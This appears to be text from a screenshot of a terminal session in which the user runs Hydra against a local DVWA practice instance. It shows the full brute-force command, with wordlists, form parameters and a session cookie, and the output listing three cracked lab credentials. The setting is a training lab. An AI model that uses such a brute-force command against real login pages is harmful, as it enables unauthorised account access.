 benjamin@benjamin-virtual-machine:~/Descargas$ hydra localhost -s 8080 -L usuarios.txt -P contrasenas.txt http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^P
ASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=of1n5c0bt6jrmghdbjtss88id4; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-17 09:48:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 320 login tries (l:16/p:20), ~20 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=o
f1n5c0bt6jrmghdbjtss88id4; security=low
[8080][http-get-form] host: localhost   login: admin   password: password
[8080][http-get-form] host: localhost   login: smithy   password: password
[8080][http-get-form] host: localhost   login: gordonb   password: abc123
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-17 09:48:36
benjamin@benjamin-virtual-machine:~/Descargas$